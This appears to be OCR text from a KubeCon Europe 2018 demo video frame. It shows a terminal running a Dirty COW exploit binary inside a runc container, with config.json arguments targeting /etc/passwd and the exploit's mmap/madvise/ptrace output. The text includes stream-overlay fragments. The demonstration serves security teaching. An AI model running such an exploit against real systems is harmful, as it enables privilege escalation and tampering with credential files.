 -rw-r--r-- 1 root root 2.7K May 2 07:17 config.json
drwxr-xr-x 22 root root 4.0K May 2 07:17 rootfs
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc# head -n20 config.json
{
"ociVersion": "1.0.0",
"process": {
"terminal": true,
"user": {
"uid": 1000,
"gid": 1000
},
"args": [
"/dirtycow.github.io/pokemon",
"/etc/passwd",
"spam"
],
"env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"TERM=xterm"
],
"cwd": "/",
"capabilities": {
"bounding": [
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc# runc run dirtycow
/etc/passwd
spam
mmap 7f23bb300000
madvise 0
ptrace 0
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc# cat rootfs/
Google Cloud
KubeC
KubeCon
CloudNativeCon
Europe 2018
Live video streaming brought to you by:
Google Cloud